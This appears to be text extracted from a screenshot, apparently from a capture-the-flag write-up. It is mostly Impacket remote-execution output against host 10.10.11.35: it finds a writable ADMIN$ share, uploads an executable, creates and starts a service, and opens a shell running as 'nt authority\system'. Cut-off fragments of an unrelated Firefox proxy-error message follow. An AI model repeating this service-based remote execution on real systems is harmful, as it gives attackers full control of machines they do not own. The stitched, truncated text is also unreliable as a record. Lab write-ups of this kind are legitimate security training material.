 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.35.....
[*] Found writable share ADMIN$
[*] Uploading file jYulAmwi.exe
[*] Opening SVCManager on 10.10.11.35.....
[*] Creating service ffRk on 10.10.11.35.....
[*] Starting service ffRk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
The proxy server is re
Firefox is configured to use a proxy server
Check the proxy settings to make sure that
Contact your network administrator to mak